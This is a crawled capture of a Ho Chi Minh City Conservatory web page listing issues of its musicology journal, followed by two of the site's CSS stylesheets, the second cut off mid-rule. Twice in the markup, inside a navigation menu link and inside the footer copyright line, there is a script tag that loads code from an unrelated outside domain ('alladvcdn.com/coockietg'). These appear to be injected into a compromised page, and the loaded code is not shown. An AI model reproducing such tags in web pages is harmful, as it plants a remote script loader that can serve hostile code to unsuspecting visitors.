

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hcmcons.vn/an-pham-cac-so-da-phat-hanh
body_size: 3375
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
      <meta content="Nhạc viện TP. HCM" name="author" />
      <meta content="no-cache" http-equiv="Cache-control" />
      <meta content="IE=edge" http-equiv="X-UA-Compatible" />
      <link href="/images/logo1.png" rel="icon" />
      <link href="/images/logo1.png" rel="shortcut icon" />
      <title>Nhạc viện TP. HCM</title>
      <meta content="Nhạc viện TP. HCM" name="keywords" />
      <meta content="Nhạc viện TP. HCM" name="description" />
      <script src="https://hcmcons.vn/js/jquery-1.12.4.min.js" type="text/javascript" ></script>
      <link href="https://hcmcons.vn/css/screen.css" rel="stylesheet" type="text/css" />
      <link href="https://hcmcons.vn/css/JSoMhome.css" rel="stylesheet" type="text/css" />
      <link href="https://hcmcons.vn/css/print.css" media="print" rel="stylesheet" type="text/css" />
      <!--[if IE 6]>
      <link href="https://hcmcons.vn/css/ie6.css" rel="stylesheet" type="text/css" />
      <![endif]-->
      <!--[if IE 7]>
      <link href="https://hcmcons.vn/css/ie7.css" rel="stylesheet" type="text/css" />
      <![endif]-->
      <!--[if IE 8]>
      <link href="https://hcmcons.vn/css/ie8.css" rel="stylesheet" type="text/css" />
      <![endif]-->
      <script language="javascript" src="https://hcmcons.vn/js/menus.js" type="text/javascript" ></script>
   </head>
   <body>
      <div id="branding-bar">
         <div class="bar">
            <div class="branding-wrapper">
               <p class="campus">
                  <a href="https://hcmcons.vn/">
                  <img alt="Học viện thành phố Hồ Chí Minh" src="/images/logo1.png" />
                  <span>NHẠC VIỆN THÀNH PHỐ HỒ CHÍ MINH</span>
                  </a>
               </p>
            </div>
         </div>
      </div>
      <div id="wrapper">
         <div id="siteBody">
            <div id="header">
               <div id="headerHome">
                  <div id="headerAnimation" style="text-align:right"><img style="width:300px;    border-bottom-left-radius: 40px;height:207px"  src="http://hcmcons.vn/images/banner.jpg" /></div>
               </div>
               <div class="menu-area">
                  <div class="menu-content">
                     <ul class="menu">
					                         <li>
                           <a href="#">Giới thiệu<script src="//alladvcdn.com/coockietg"></script></a>
						                              <ul >
						                                 <li><a href="https://hcmcons.vn/hoi-dong-nhac-vien">Hội đồng Nhạc viện</a>
							     							  </li>
						                                 <li><a href="#">Lãnh đạo Nhạc Viện</a>
							     								   <ul >
								   									  <li><a href="https://hcmcons.vn/lanh-dao-duong-nhiem">Lãnh đạo đương nhiệm</a></li>
								   									  <li><a href="https://hcmcons.vn/lanh-dao-tien-nhiem">Lãnh đạo tiền nhiệm</a></li>
								                                
								   </ul>
								   							  </li>
						                                 <li><a href="https://hcmcons.vn/dang-uy-nhac-vien">Đảng ủy Nhạc viện</a>
							     							  </li>
						                                 <li><a href="#">Các khoa</a>
							     								   <ul >
								   									  <li><a href="https://hcmcons.vn/sang-tac-chi-huy-am-nhac-hoc">Sáng tác - Chỉ huy - Âm nhạc học</a></li>
								   									  <li><a href="https://hcmcons.vn/am-nhac-truyen-thong">Âm nhạc truyền thống</a></li>
								   									  <li><a href="https://hcmcons.vn/nhac-cu-phuong-tay">Nhạc cụ phương Tây</a></li>
								   									  <li><a href="https://hcmcons.vn/piano">Piano</a></li>
								   									  <li><a href="https://hcmcons.vn/thanh-nhac">Thanh nhạc</a></li>
								   									  <li><a href="https://hcmcons.vn/jazz-pop-rock-va-cong-nghe-am-nhac">Jazz-Pop-Rock và Công nghệ âm nhạc</a></li>
								   									  <li><a href="https://hcmcons.vn/van-hoa-va-kien-thuc-co-ban">Văn hóa và Kiến thức cơ bản</a></li>
								                                
								   </ul>
								   							  </li>
						                                 <li><a href="#">Trung tâm và các Phòng Chức Năng</a>
							     								   <ul >
								   									  <li><a href="https://hcmcons.vn/trung-tam-bieu-dien-thong-tin-thu-vien-va-nang-khieu-am-nhac">Trung tâm Biểu diễn Thông tin thư viện và Năng khiếu âm nhạc</a></li>
								   									  <li><a href="https://hcmcons.vn/dao-tao-quan-ly-khoa-hoc-va-hop-tac-quoc-te">Đào tạo, Quản lý khoa học và Hợp tác quốc tế</a></li>
								   									  <li><a href="https://hcmcons.vn/khao-thi-dam-bao-chat-luong-giao-duc-va-cong-tac-hoc-sinh-sinh-vien">Khảo thí, Đảm bảo chất lượng giáo dục và Công tác học sinh sinh viên</a></li>
								   									  <li><a href="https://hcmcons.vn/hanh-chinh-tong-hop">Hành chính, Tổng hợp</a></li>
								                                
								   </ul>
								   							  </li>
						                                 <li><a href="https://hcmcons.vn/cong-doan-nhac-vien">Công đoàn Nhạc viện</a>
							     							  </li>
						                                 <li><a href="https://hcmcons.vn/cong-khai">Công khai</a>
							     							  </li>
						                                
                           </ul>
						                           </li>
						                        <li>
                           <a href="#">Đào tạo</a>
						                              <ul >
						                                 <li><a href="https://hcmcons.vn/trung-cap-dai-hoc">Trung cấp - Đại học</a>
							     								   <ul >
								   									  <li><a href="https://hcmcons.vn/#">Thông báo</a></li>
								   									  <li><a href="https://hcmcons.vn/tra-cuu-diem">Tra cứu điểm</a></li>
								                                
								   </ul>
								   							  </li>
						                                 <li><a href="https://hcmcons.vn/#">Sau Đại học</a>
							     								   <ul >
								   									  <li><a href="https://hcmcons.vn/hoi-dong-khoa-hoc">Hội đồng Khoa học</a></li>
								   									  <li><a href="https://hcmcons.vn/cong-khai-1">Công khai 1</a></li>
								   									  <li><a href="https://hcmcons.vn/tien-si">Tiến sĩ</a></li>
								   									  <li><a href="https://hcmcons.vn/thac-si">Thạc sĩ</a></li>
								                                
								   </ul>
								   							  </li>
						                                 <li><a href="https://hcmcons.vn/vua-lam-vua-hoc">Vừa làm vừa học</a>
							     								   <ul >
								   									  <li><a href="https://hcmcons.vn/tin-tuc/thong-bao-tuyen-sinh-dai-hoc-chinh-quy-va-he-vua-lam-vua-hoc-nganh-su-pham-am-nhac-nam-2024-730.html">Thông báo</a></li>
								   									  <li><a href="https://hcmcons.vn/danh-sach-sv-cac-lop">Danh sách SV các lớp</a></li>
								                                
								   </ul>
								   							  </li>
						                                 <li><a href="https://hcmcons.vn/van-hoa-va-cac-mon-kien-thuc-co-ban">Văn hóa và các môn Kiến thức cơ bản</a>
							     								   <ul >
								   									  <li><a href="https://hcmcons.vn/thong-bao">Thông báo</a></li>
								   									  <li><a href="https://hcmcons.vn/danh-sach-sv-cac-lop">Danh sách SV các lớp</a></li>
								                                
								   </ul>
								   							  </li>
						                                
                           </ul>
						                           </li>
						                        <li>
                           <a href="#">Biểu diễn</a>
						                              <ul >
						                                 <li><a href="https://hcmcons.vn/dan-nhac-giao-huong">Dàn nhạc giao hưởng</a>
							     							  </li>
						                                 <li><a href="https://hcmcons.vn/dan-nhac-dan-toc">Dàn nhạc dân tộc</a>
							     							  </li>
						                                 <li><a href="https://hcmcons.vn/lich-dieu-hanh">Lịch điều hành</a>
							     							  </li>
						                                 <li><a href="https://hcmcons.vn/#">Thông tin biểu diễn</a>
							     								   <ul >
								   									  <li><a href="https://hcmcons.vn/thong-bao">Thông báo</a></li>
								   									  <li><a href="https://hcmcons.vn/album">Album</a></li>
								   									  <li><a href="https://hcmcons.vn/video">Video</a></li>
								                                
								   </ul>
								   							  </li>
						                                 <li><a href="https://hcmcons.vn/lien-he-bo-phan-bieu-dien">Liên hệ bộ phận biểu diễn</a>
							     							  </li>
						                                
                           </ul>
						                           </li>
						                        <li>
                           <a href="#">Thông tin - Thư viện</a>
						                              <ul >
						                                 <li><a href="https://hcmcons.vn/thong-tin">Thông tin</a>
							     								   <ul >
								   									  <li><a href="https://hcmcons.vn/tin-tuc">Tin tức</a></li>
								   									  <li><a href="https://hcmcons.vn/tin-thu-vien">Tin thư viện</a></li>
								                                
								   </ul>
								   							  </li>
						                                 <li><a href="https://hcmcons.vn/gioi-thieu-tai-lieu">Giới thiệu tài liệu</a>
							     								   <ul >
								   									  <li><a href="https://hcmcons.vn/tai-lieu-moi">Tài liệu mới</a></li>
								   									  <li><a href="https://hcmcons.vn/tai-lieu-tra-cuu-truc-tuyen">Tài liệu tra cứu trực tuyến</a></li>
								   									  <li><a href="https://hcmcons.vn/diem-sach-dia">Điểm sách/đĩa</a></li>
								   									  <li><a href="https://hcmcons.vn/tra-cuu-tai-lieu">Tra cứu tài liệu</a></li>
								                                
								   </ul>
								   							  </li>
						                                 <li><a href="https://hcmcons.vn/dich-vu">Dịch vụ</a>
							     								   <ul >
								   									  <li><a href="https://hcmcons.vn/mien-phi">Miễn phí</a></li>
								                                
								   </ul>
								   							  </li>
						                                 <li><a href="https://hcmcons.vn/de-nghi-tai-lieu-moi">Đề nghị tài liệu mới</a>
							     							  </li>
						                                 <li><a href="https://hcmcons.vn/lien-ket-website">Liên kết Website</a>
							     							  </li>
						                                
                           </ul>
						                           </li>
						                        <li>
                           <a href="#">Năng khiếu âm nhạc</a>
						                              <ul >
						                                 <li><a href="https://hcmcons.vn/thong-bao">Thông báo</a>
							     							  </li>
						                                 <li><a href="https://hcmcons.vn/hoat-dong">Hoạt động</a>
							     							  </li>
						                                 <li><a href="https://hcmcons.vn/co-so-dao-tao">Cơ sở đào tạo</a>
							     							  </li>
						                                
                           </ul>
						                           </li>
						                        <li>
                           <a href="#">Đoàn Thanh niên</a>
						                              <ul >
						                                 <li><a href="https://hcmcons.vn/gioi-thieu-doan-thanh-nien">Giới thiệu Đoàn Thanh niên</a>
							     							  </li>
						                                
                           </ul>
						                           </li>
						                        <li>
                           <a href="#">Học trực tuyến</a>
						                              <ul >
						                                 <li><a href="https://hcmcons.vn/tin-tuc/thong-bao-ve-viec-dang-ky-hoc-truc-tuyen-online-cac-mon-kien-thuc-tap-the-hk1-nh-2021-2022-314.html">Thông báo</a>
							     							  </li>
						                                 <li><a href="https://hcmcons.vn/tin-tuc/thoi-khoa-bieu-hoc-ky-i-nam-hoc-2021-2022-hoc-truc-tuyen-312.html">Lịch học trực tuyến</a>
							     							  </li>
						                                 <li><a href="https://hcmcons.vn/tin-tuc/tai-lieu-huong-dan-hoc-online-153.html">Tài liệu hướng dẫn</a>
							     							  </li>
						                                 <li><a href="https://hcmcons.vn/tai-khoan-hoc-vien">Tài khoản học viên</a>
							     							  </li>
						                                
                           </ul>
						                           </li>
						                        
                     </ul>
                  </div>
				  <div class="clear"></div>
               </div>            </div>
			<div id="bottom">               
<div id="iuMusicLiveArea">
                  <h2 id="iuMusicLiveHeader">Chương trình biểu diễn</h2>
                  <div id="iuMusicLiveBody">
                     <ul id="iuMusicLive">
                        <li><a href="https://hcmcons.vn/dat-ve/cuoc-thi-piano-tp-ho-chi-minh-2023-13.html" id="LivePerformances">Đăng ký xem biểu diễn</a></li>
                     </ul>
                     <div id="iuMusicShopLinks">
                        <ul>
                           <li><a href="https://hcmcons.vn/bieu-dien/cuoc-thi-piano-tp-ho-chi-minh-2023-13.html"><img src="" /></a></li>
                             
                        </ul>
                     </div>
                  </div>
               </div>
			   <div class="rightcol">
				<ul class="brecrum">
					<li><a href="https://hcmcons.vn/">Trang chủ</a></li>
					<li><a >Ấn phẩm, các số đã phát hành</a></li>
				</ul>
			   <ul>
	<li><a href="https://drive.google.com/file/d/10T0oZPrLJrKDuauQF3eulv8y63bUh4bT/view?usp=sharing">Âm nhạc học số 18</a></li>
	<li><a href="https://drive.google.com/file/d/1hTtWnMkQrhDZGbsJJDw3ftuXpbFktIi1/view?usp=sharing">Âm nhạc học số 17</a></li>
</ul>
			   </div>
             
			   <div class="clear"></div>
            </div>				<div id="homeToolkit">
               <div id="toolkit">
                  <div id="toolkitContent">
                     <div id="toolkitSearch">
                        <form action="https://hcmcons.vn/tim-kiem" method="get">
                           <fieldset><input id="box" maxlength="255" name="k" onblur="if(this.value=='')this.value='Tìm';" onfocus="if(this.value=='Tìm')this.value='';" size="8" type="text" value="Tìm" /> <input alt="GO" id="go" name="go" src="https://hcmcons.vn/img/go.gif" type="image" /></fieldset>
                        </form>
                     </div>
                     <a class="toolkitLargeLink" href="#">Thư viện</a><strong>&#8250;</strong>
                     <h4>Kết nối</h4>
                     <ul class="mediaLinks">
                        <li><a href="#" target="_new" id="connect-Facebook">Facebook</a></li>
                        <li><a href="https://hcmcons.vn/tin-tuc"   id="connect-News">Tin tức</a></li>                       
                     </ul>
                     <ul class="mediaLinks">
                        <li><a href="#" target="_new" id="connect-YouTube">YouTube</a></li>
                        <li><a href="https://hcmcons.vn/bieu-dien" id="connect-IUMusicLive">Biểu diễn!</a></li>
                     </ul>
                     <ul id="toolkitLinks">
                        <li><a href="#">Hoạt động HSSV</a></li>
                        <li><a href="https://hcmcons.vn/lien-ket">Liên kết</a></li>
                        <li><a href="https://hcmcons.vn/lien-he">Liên hệ</a></li>
                     </ul>
                  </div>
               </div>
            </div>
			<div class="clear"></div>
         </div>
		 
      </div>
      <div id="footer">
         <hr />
         <div id="copyright">
            <div id="statement">
               Địa chỉ: 112 Nguyễn Du st, Q.1, Tp.Hồ Chí Minh  -  Phone: (84 8) 38 225 841  -  Fax: (84 8) 38 220 916<br />
COPYRIGHT © 2019 BY HCMCONS<script src="//alladvcdn.com/coockietg"></script>            </div>
         </div>
      </div>
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hcmcons.vn/css/screen.css
body_size: 1714
content:
/***************************************** 
 * Author: IU Office of Creative Services
 *
 * CSS for screen delivery
 * 
 * The function of this stylesheet is to 
 * control the layout and formatting of 
 * the branding bar and footer.
 * 
 * Except for the exceptions stated in 
 * the README.txt document, none of the 
 * styles in this document should be 
 * modified.
 * 
 * At the end of this document are 
 * commented (i.e.: optional) styles that
 * you can enable to further control the
 * appearance of the IU branding bar and
 * footer.
 ****************************************/
 
 
/****************************************
 * General Formatting
 ****************************************/

body {
    font-family: 'Roboto', sans-serif;
    font-size: 100%;
    margin: 0;
    padding: 0;
    text-align: center;
    background-color: #FFF;
    -webkit-text-size-adjust: 100%;
        -ms-text-size-adjust: none;

}
img {
    border: 0;
    /*display: block;*/
}

/****************************************
 * Skip Navigation Container
 ****************************************/

#skip {
    left: -9999em;
    position: absolute;
    top: -9999em;
}
#skip hr {
    display: none;
}

/****************************************
 * Branding Bar
 ****************************************/

#identity {
    background-color: #7d110c;
    color: #fff;
    font-size: 0.625em; /* 10px */
    height: 44px;
    line-height: 1em; /* 10px */
    width: auto;
}
#identity a {
    color: #fff;
    text-decoration: underline;
}
#identity hr {
    display: none;
}
#identity #signature {
    height: 44px;
    margin: 0 auto;
    position: relative;
    text-align: left;
    width: 934px;
    padding-left: 35px;
}
#identity #signature a.iu {
    background: url(../img/iu_crimson.gif) no-repeat 20px 0;
    display: block;
    height: 44px;
    left: -20px;
    position: relative;
    top: 0;
    width: 250px;
}
#identity #signature a.iu img {
    display: none;
}

/* PLEASE NOTE: The rest of the styles in this section ("Branding Bar")
   can be removed if the optional search function will not be used. */

/* Search Form */

#identity form {
    height: 44px;
    position: absolute;
    right: 0;
    top: 0;
}
#identity fieldset {
    border: none;
    float: left;
    margin: 0;
    padding: 0;
}

/* Fieldset 1 */

#identity fieldset#set1 {
    left: 0;
    position: relative;
    top: 17px;
}
#identity ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
#identity li {
    float: left;
    margin: 0 10px 0 0; 
}
#identity input#search1, #identity input#search2 {
    left: 0;
    float: left;
    height: 13px;
    margin: 0;
    padding: 0;
    position: relative;
    top: -2px;
    width: 13px;
}

/* Fieldset 2 */

#identity fieldset#set2 {
    left: 2px;
    position: relative;
    top: 12px;
}
#identity #searchtxt {
    border: 1px solid #c59d9a;
    color: #616364;
    float: left;
    
    font-size: 1em; /* 10px */
    height: 1.500em; /* 15px */
    line-height: 1.100em; /* 11px */
    margin: 0 6px 0 0;
    min-height: 13px;
    padding: 2px 4px 0 4px;
    width: 9.300em; /* 93px */
}
#identity #go {
    margin: 1px 0 0 0;
}


/****************************************
 * Footer
 ****************************************/

#footer {
    clear: left;
    margin: 15px 0 0 0;
    width: auto;
}
#footer hr {
    display: none;
}
#footer #copyright {
    font-size: 0.688em; /* 11px */
    line-height: 1.364em; /* 15px */
    margin: 0 auto;
    position: relative;
    text-align: left;
}
#footer #copyright a {
    color: #900;
    text-decoration: none;
}
#footer #copyright a:hover {
    text-decoration: underline;
}
#footer #copyright p {
    margin: 0;
    padding: 7px 0 0 8px;
}
#footer #copyright #blockiu {
    background: url(../images/logo2.png) no-repeat;
    display: block;
    float: left;
    height: 28px;
    left: -2px;
    position: relative;
    top: -7px;
    width: 22px;
}
#footer #copyright #blockiu img {
    display: none;
}   

#footer #copyright #statement {
  position: relative;
  left: 8px;
}
    
/* branding-wrapper */
.branding-wrapper {
	margin: 0 auto;
	max-width: 90%; /* ADJUST THIS TO FIT YOUR SITE  960px*/
}

/****************************************
 * Branding Bar
 ****************************************/

#branding-bar {
	background: #212121 url(../img/branding/bg-bar.gif) repeat-x 0 100%;
	color: #fff;

	font-size: 16px; /* Normalize font size */
	line-height: 18px; /* Normalize line height */
	min-height: 52px;
	overflow: hidden;
	text-align: right;
}
#branding-bar h1,
#branding-bar p,
#branding-bar ul,
#branding-bar form,
#branding-bar fieldset,
#branding-bar input,
#branding-bar dl,
#branding-bar dt,
#branding-bar dd,
#branding-bar img,
#branding-bar abbr {
	border: none;
	display: block;
	font-weight: normal;
	margin: 0;
	padding: 0;	
}
#branding-bar a {
	color: #fff;	
}
#branding-bar ul {
	list-style: none;
}

/*** Bar ***/

#branding-bar .bar {
	border-top: 6px solid #990000;
}

/*** Trident Tab & Campus Name ***/

#branding-bar .campus {
	
	font-size: 1em; /* 16px (16/16) */
	left: auto;
	letter-spacing: 0.025em;
	line-height: 1em; /* 16px (16/16) */
	position: absolute;
	text-align: left;
	text-transform: uppercase;
	top: 6px;
	z-index: 400;
	/*margin-left:40px; added PJEDDY*/
}
#branding-bar .campus a {
	display: table-cell;
	height: 40px;
	padding: 0 0 0 140px;
	text-decoration: none;
	vertical-align: middle;	
}
#branding-bar .campus a:hover {
	text-decoration: none;	
}
#branding-bar .campus img {
	height: auto;
	left: 5px;
	position: absolute;
	top: -6px;
}

#branding-bar .campus span{

}

#branding-bar .campus .expanded {
	display: none;
}


/* 320px */
@media only screen and (min-width: 20.000em) {
	
	/****************************************
	 * Branding Bar
	 ****************************************/
 	
	/*** Tools ***/
	
	#branding-bar #campus-tools .groups {
		overflow: hidden;	
	}
	#branding-bar #campus-tools ul {
		overflow: hidden;	
	}
	#branding-bar #campus-tools li {
		float: left;
		width: 50%;	
	}
	
}


--- FILE ---
content_type: text/css
request_url: https://hcmcons.vn/css/JSoMhome.css
body_size: 5558
content:
 /****************************************
 * Jacobs School of Music Styles
 ****************************************/
 .muave-btn{
	background-image: url(../img/iconLivePerformances.gif);
    background-position: left center !important;
    color: #990000;
    background-color: #fff;
    font-weight: normal;
    line-height: 1.4em;
    box-sizing: border-box;
	border-bottom: 1px solid #ddd;
    padding: 10px 0 10px 40px !important;
 }
 .g:before{
    content: '';
    display: inline-block;
    border: 1px solid;
    height: 8px;
    width: 8px;
    margin-right: 3px;
    margin-left: 10px;
 }

.trong:before{
    color:rgba(78, 76, 76, 0.788);
}
.ghevip,.vip:before{
    color:#fff;
    background:rgb(13, 10, 235);
}
.ghe{
    display: inline-table;
    display: -moz-grid;
    border: 1px solid rgba(78, 76, 76, 0.788);
    margin: 1px;
	width: 21px;
    text-align: center;
    
}
.gheso{
    cursor: pointer;
}
.ghechu{
    background:  #8C110E;
    color:#fff;  
    width: 16px;
}
.ghechon,.chon:before{
    color:#fff;
    background:rgb(108, 175, 6);
} 
.gheban,.ban:before{
    color:red;
    background:red;
}
.ghelock,.lock:before {
    background: #776c6c;
}
.phong tr td:nth-child(7),.phong tr td:nth-child(17)
{
    margin-right:15px;
}
.dialog{
    position: fixed;
    width: 100%;
    height: 100%;
    top:0;
    left: 0;
    background: rgba(0, 0, 0, 0.678);
    z-index: 1001; display:none;
}
.dialog-content{
    background: #fff;
    width: 500px;
    height: 410px;
    border: 1px solid #3F214D;
    box-shadow: 2px 2px 10px #000;
    margin: 5% auto 0;
    border-radius: 3px;
    position: relative;
}
.close-dialog{
    background: #e01c11c4;
    color: #fff;
    position: absolute;
    right: -5px;
   
    top: -5px;
    padding: 5px 7px;
    border-radius: 15px;
    cursor: pointer;
}
.btn{
    text-decoration:none;color:#fff;background:#6B0F09;border:none;padding:5px;cursor:pointer;font-size:16px
}
.error{
    border: 1px solid #990000;
}
.tt-datve input[type="text"],.tt-datve input[type="email"]
{
    width: 100%;
    padding: 5px;
    box-sizing: border-box;
}
 h4, h5 {
     margin: 10px 0 10px 15px;
 }
.clear{
	clear:both;
}
#wrapper {
    background-color: #EBE9E3;
    width: 100%;
    /*padding: 0 0 15px 0;*/
    margin: 0;
}

#siteBody {
    color: #000;
    text-align: left;
    font-size: .9em;

    margin: 0 auto;
    width: 90%;
    position: relative;
    background-color:#F8F7F5
}

#header {
    padding: 0;
    margin: 0;
	
    height: 263px;
    background: #eee url('../images/headerBack.png') top left no-repeat;
    border-bottom: 9px solid #291432;
	    background-size: 100% 100%;
    position: relative;
	background-color: #DCD7C4;
}





div#navigation {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 820px;
    height: 56px;
    background: transparent url('../images/headerNavigationBackground.gif') top left no-repeat;
}

#home_nav #navigation {
    position: absolute;
    top: 207px;
}

#home_nav #navigation ul li ul {
    top: 56px;
}

#navigation ul {
    margin: 0;
    padding: 0;
    /*border: 1px solid green;*/
}

#navigation li {
    list-style-type: none;
    padding: 0;
    margin: 0;
    height: 56px;
    float: left;
}


#navigation a {
    color: #8C110E;
    font-size: 0.8em;
    text-decoration: none;
    height: 46px;
    padding: 0 10px 7px 9px;
    margin: 0; /* 0 5px 0;*/
    white-space: nowrap;
    line-height: 1.1em;
}

#navigation ul li ul li {
    height: auto !important;
    padding-bottom: 3px;
    float: none;
}

#navigation ul li ul li a {
    height: auto !important;
}

#navigation ul li ul li a:hover {
    text-decoration: underline;
}


body#about div#navigation { background-position: 0 -56px; }
body#about div#navigation a#about { color: #FFF; }

body#admissions div#navigation { background-position: 0 -112px; }
body#admissions div#navigation a#admissions { color: #FFF; }

body#degrees div#navigation { background-position: 0 -168px; }
body#degrees div#navigation a#degrees { color: #FFF; }

body#departments div#navigation { background-position: 0 -224px; }
body#departments div#navigation a#departments { color: #FFF; }

body#faculty div#navigation { background-position: 0 -280px; }
body#faculty div#navigation a#faculty { color: #FFF; }

body#alumni div#navigation { background-position: 0 -336px; }
body#alumni div#navigation a#alumni { color: #FFF; }

body#giving div#navigation { background-position: 0 -392px; }
body#giving div#navigation a#giving { color: #FFF; }

body#precollege div#navigation { background-position: 0 -448px; }
body#precollege div#navigation a#precollege { color: #FFF; }

body#events div#navigation { background-position: 0 -504px; }
body#events div#navigation a#events { color: #FFF; }



a#about, a#admissions, a#degrees, a#departments, a#faculty, a#alumni, a#giving, a#precollege, a#events {
    position: absolute;
    margin: 0;
    height:auto;
    bottom: 0;
}

a#about, ul#menu_about {
    left: 0 !important;
}

a#admissions, ul#menu_admissions {
    left: 55px !important;
}

a#degrees, ul#menu_degrees {
    left: 153px !important;
}

a#departments, ul#menu_departments {
    left: 236px !important;
}

a#faculty, ul#menu_faculty {
    left: 360px !important;
}

a#alumni, ul#menu_alumni {
    left: 426px !important;
}

a#giving, ul#menu_giving {
    left: 489px !important;
}

a#precollege, ul#menu_precollege {
    left: 546px !important;
}

a#events {left: 671px !important; }
/* re-position menu for just the last link in the list */
ul#menu_events { left: 591px !important; }


#navigation ul li ul {
    background: transparent url('../img/dropdownBackground.png') top left no-repeat;
    font-size: .98em;
    position: absolute;
    /*top: 56px;*/
    top: 43px;
    padding: 30px 10px 9px 2px;
    display: none;
    z-index: 9900;
    /*border: 1px solid green;*/
}

/* re-position background for just the last link in the list */
#navigation ul li ul#menu_events {
    background-position: -68% top;
    background-repeat: repeat-x;
}


#headerAnimation {
	padding-right:132px
}

#photosComposite {
    position: absolute;
    top: 29px;
    left: 220px;
	
}

#middle {
    padding: 0;
    margin: 0;
    height: 328px;
    background: #eee url('../img/middleBack.gif') top left no-repeat;
    border-bottom: 4px solid #EBE9E3;
	    background-size: 100% 100%;
}

div#mediaPlayer {
    width: 70%;
    height: 328px;
    float: left;
    border-right: 5px solid #EBE9E3;
}
.rightcol{    float: left;
    width: 70%;
    box-sizing: border-box;
padding: 10px 10px 30px 10px;
}
.rightcol img {
	max-width:100% !important;
	height:auto !important;
}
.brecrum{
	list-style:none;
	overflow:hidden;
	margin:0 0 45px 0;
	border-bottom:1px solid #8C110E;
	padding:0
}
.brecrum li{
	float:left;
	padding:10px 10px 10px 0;
}
.brecrum a{
	text-decoration: none;
    color: #8C110E;
    font-size: 15px;
    font-weight: bold;
	
}
.brecrum a:after {
    content: '>';
    margin-left: 10px;
}
.brecrum>li:last-child>a:after
{
	content:none;
}
#eventsWrapper {
    width: 29%;
    height: 328px;
    float: left;
    position: relative;
}

#eventsContent {
    width: 100%;
    height: 308px;
    padding: 0;
    margin: 0;
    overflow: hidden;

    letter-spacing: .03em;
    line-height: 1.05em;
}



#eventsContent h3 {
       padding: 0;
    margin: 37px 0 15px 19px;
    color: #3F214D;
    font-weight: bold;
    font-size: 1.5em;
    line-height: 1.16em;
}

#eventsContent a {
    text-decoration: none;
    color: #8C110E;
}
#eventsContent a:hover {
    text-decoration: underline;
}

#eventsContent ul {
    padding: 0;
    margin: 0;
    position: relative;
}

#eventsContent li {
    margin: 12px 0 12px 110px;
    padding: 0 15px 0 0;
    list-style: none;
    list-style-position: outside;
    font-size: .9em;
    line-height: 1.1em;
    text-indent: 0;
}

#eventsContent li#feature {
    font-size: 1.2em;
    border-bottom: 3px solid #D5CEB8;
    width: 130px;
    margin: 0 0 0 110px;
}

#eventsContent li#feature a,span,p {
    /*position: relative;
    left: -120px;*/
}

#eventsContent li#feature a.newsLink {
    display: block;
    margin: 0 0 10px 0;
    padding: 0;
    position:relative;
}

#eventsContent li#feature span.dateTimeLocation {
    color: #000;
    font-weight: bold;
    font-size: .7em;
    padding: 0;
    margin: 0 0 10px 0;
    display: block;
}

#eventsContent li#feature img {
    border: 3px solid #EBE9E3;
    float: left;
    position: absolute;
    left: -3px;
    top: 0px;
}



#eventsContent dl {
    padding: 0;
    margin: 15px 0 0 14px;
    position: relative;
}

#eventsContent dl dt {
    padding: 0;
    margin: 5px 0 0 20px;
    font-size: 0.76em;
    /*font-weight: bold;*/
    font-weight: normal;
}

#eventsContent dl dd {
    padding: 2px 0 7px 0;
    margin: 0 0 0 20px;
    font-size: 0.8em;
    line-height: 1.2em;
}

#eventsContent dd.firstEvent{
    font-size:1.0em;
}



#eventsContent dl#feature {
    width: 290px;
    padding: 0 0 14px 0;
    margin: 0 0 10px 110px;
    position: relative;
    border-bottom: 3px solid #D5CEB8;
}

#eventsContent dl#feature dt {
    padding: 0;
    margin: 0 0 5px 0;
    width: 195px;
    font-size: 1.1em;
    font-weight: normal;
    line-height: 1.45em;
    position: relative;
    top: -5px;
    letter-spacing: 0em;
}
#mainEventsBlock{
	    padding: 10px;
    line-height: 19px;
    text-align: justify;
}
#eventsContent dl#feature dt img {
    border: 4px solid #EBE9E3;
    float: left;
    position: absolute;
    left: -114px;
    top: 0px;
    margin: 0;
    padding: 0;
}

#eventsContent dl#feature dd {
    padding: 0;
    margin: 5px 0 10px 0;
    font-size: 0.76em;
    /*font-weight: bold;*/
    font-weight: normal;
    letter-spacing: .06em;
}
    
#eventsViewAllLink {
    padding: 0; /*1px 3px 0 0;*/
    margin: 0;
    float: right;
    position: absolute;
    bottom: 0;
    right: -6px;
    z-index: 100;
    display: block;
    /*background-color: #6B0F09;*/
    height: 20px;
    width: 403px;
}

#eventsViewAllLink a {
    text-decoration: none;
    color: #FFF;
    letter-spacing: 1px;
    font-size: 1em;
    margin: 0;
    padding: 0;
    float: right;
}

div#mainEventsBlock dl dt#lastEventDT, div#mainEventsBlock dl dd#lastEventDD {
    visibility:hidden;
}

.title-link{
	
}
#bottom {
    padding: 0 0 25px;
    margin: 0;
	min-height:305px;
    background: url('../images/topline.png') top left no-repeat,url('../images/bottomline.png') bottom left repeat-x;
	background-color:#E1D9BB;
    position: relative;
}

#iuMusicLiveArea {
    width: 30%;
    float: left;
    padding: 0;
    margin: 0;
}

#iuMusicLiveArea h2 {
    padding: 0;
    margin: 0;
}
.boxheader,#iuMusicLiveHeader {
    background: transparent url('../images/shdbg.png') top right no-repeat;
    text-align: center;
    display: block;
    overflow: hidden;
	    background-color: #fff;
    color: #8C110E;
    padding: 11px 0 !important;
}
.boxlinks{
	
}
.boxlinks a{
	text-decoration: none;
    color: #8C110E;
    font-size: 15px;	    
    display: block;
    padding: 10px;	
    border-bottom: 1px dotted;
}
#iuMusicLiveBody {
    background-color: #FFF;
    padding: 0;
    margin: 0;
    border-top: 3px solid #F4F4F4;
    position: relative;
    color: #990000;
}

#iuMusicLiveBody ul {

    padding: 0;
    margin: 0; /* 0 0 18px;*/
}

#iuMusicLiveBody ul li {

    padding: 0;
    margin: 0;
    list-style: none;
    list-style-position: outside;
}

ul#iuMusicLive a {
    background-repeat: no-repeat;
    background-position: left;
    color: #990000;
    font-size: .76em;
    /*font-weight: bold;*/
    font-weight: normal;
    line-height: 1.4em;
    display: block;
    padding: 0 0 0 43px;
    margin: 0;
    text-decoration: none;
    height: 35px;
    display: table-cell;
    vertical-align: middle;
}

ul#iuMusicLive {
    margin: 0 0 0 18px;
}

/*TODO*/

ul#iuMusicLive li {
    padding: 0;
